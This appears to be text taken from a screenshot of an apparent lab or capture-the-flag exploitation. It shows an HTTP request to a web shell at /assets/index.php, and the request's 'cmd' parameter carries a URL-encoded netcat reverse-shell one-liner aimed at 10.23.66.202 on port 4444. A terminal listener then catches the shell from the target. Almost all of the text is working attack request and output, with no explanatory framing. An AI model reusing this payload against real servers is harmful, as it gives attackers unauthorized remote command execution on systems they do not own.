 Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.23
.66.202%204444%20%3E%2Ftmp%2Ff HTTP/1.1
2 Host: 10.10.215.251
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=bhrdjko44ccrcg2qk2m7mml7jb
10 Connection: keep-alive
11
12
File Actions Edit View Help
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.23.66.202] from (UNKNOWN) [10.10.215.251] 54344
sh: 0: can't access tty; job control turned off
$